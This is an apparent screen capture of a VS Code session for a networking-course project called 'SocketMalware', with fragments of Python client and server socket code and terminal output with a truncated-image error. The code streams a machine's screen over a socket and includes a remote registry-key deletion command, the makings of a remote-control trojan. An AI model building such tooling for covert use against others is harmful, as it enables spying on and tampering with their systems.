 File Edit Selection View Go Run Terminal Help
main.py - SocketMalware - Visual Studio Code
main.py 2, M
screen_stream.py 1, M
lock_screen.py
Server > main.py > ...
17
16 if __name__ == '__main__':
15 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
14 s.bind((SERVER_HOST, int(SERVER_PORT)))
13 s.listen()
12 while True:
11 conn, addr = s.accept()
10 with conn:
9 print('Connected by: ', addr)
8 ss.screen_stream(conn)
7 #while True:
6 # request = conn.recv(1024)
5 # requets = oh.receive_obj(conn)
4 # #if not request:
3 # # break
2 # #print(request)
1 # #processRequest(request, conn)
243 print("Connection close: ", addr)
1 conn.close
main.py Client M
main.py Server 2, M
Client > main.py > ...
16 respone = s.recv(1024)
15 return respone.decode('utf8')
14
13 def regDeleteKey(s, keyPath):
12 s.sendall(b'reg delete key')
11 time.sleep(0.1)
10 s.sendall(bytes(keyPath, 'utf8'))
9 respone = s.recv(1024)
8 return respone.decode('utf8')
7
6 if __name__ == '__main__':
5 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
4 s.connect((SERVER_HOST, int(SERVER_PORT)))
3 while True:
2 respone = s.recv(200 * 1024)
1 image = Image.open(io.BytesIO(respone))
136 image.save("temp.png")
1
2 # temp = []
3 # temp.append(("123123", "23123", 31231))
4 # temp.append(("2312", "23123", 31231))
5 # temp.append(("1erwerwer", "23123", 31231))
6 # temp.append(("eqwewqe", "23123", 31231))
7 # temp = json.dumps(temp).encode()
6
Json
PROBLEMS 3 OUTPUT TERMINAL DEBUG CONSOLE
Connected by: ('127.0.0.1', 63136)
Connection close: ('127.0.0.1', 63136)
Connected by: ('127.0.0.1', 63141)
Connection close: ('127.0.0.1', 63141)
Connected by: ('127.0.0.1', 63144)
Connection close: ('127.0.0.1', 63144)
Connected by: ('127.0.0.1', 63147)
Connection close: ('127.0.0.1', 63147)
self.load()
File "C:\Users\vando\AppData\Local\Packages\PythonSoftwareFoundation.Python.3.
9_qbz5n2kfra8p0\LocalCache\local-packages\Python39\site-packages\PIL\ImageFile.p
y", line 243, in load
raise OSError("image file is truncated") from e
OSError: image file is truncated
PS E:\NetworkingCourse\SocketMalware\Client> python3 .\main.py
PS E:\NetworkingCourse\SocketMalware\Client> python3 .\main.py
python3.9
powershell
master* Python 3.9.6 64-bit 0 3 "main.py" 144L 3946C written
Ln 136, Col 32 Spaces: 4 UTF-8 CRLF MagicPython